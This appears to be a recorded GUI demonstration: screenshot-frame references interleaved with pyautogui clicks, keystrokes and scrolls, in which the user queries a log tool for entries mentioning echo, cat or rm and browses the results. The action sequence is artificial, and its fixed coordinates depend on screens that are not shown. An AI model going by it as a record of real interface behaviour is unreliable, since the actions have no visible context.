
pyautogui.click(457, 73)

pyautogui.press('Backspace')

pyautogui.press('Backspace')

# - Query descriptions for (*echo* OR *cat* OR *rm*), getting 24 documents, and expand the first
pyautogui.write('OR)')

pyautogui.write('*rm*')

pyautogui.click(196, 268)

pyautogui.scroll(-3)

pyautogui.moveTo(1024, 176)

pyautogui.moveTo(919, 302)

pyautogui.moveTo(853, 213)

pyautogui.moveTo(830, 243)

# - Scroll through the results table's messages showing the echo, cat and rm commands
pyautogui.scroll(-3)

pyautogui.scroll(3)
